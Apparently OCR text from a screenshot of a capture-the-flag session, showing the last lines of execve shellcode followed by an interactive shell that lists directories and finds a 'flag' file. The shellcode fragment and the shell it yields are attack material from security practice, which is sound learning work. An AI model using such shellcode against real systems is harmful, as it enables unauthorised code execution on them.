 root@DESKTOP-LB14I4V: ~/Desktop/pwn/start
push SYS_execve /* 0xb */
pop eax
int 0x80
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cd /home
$ ls
start
$ cd start
$ ls
flag
run.sh
start
$
Type here to search
61°F Haze
11:12 AM
12/29/2023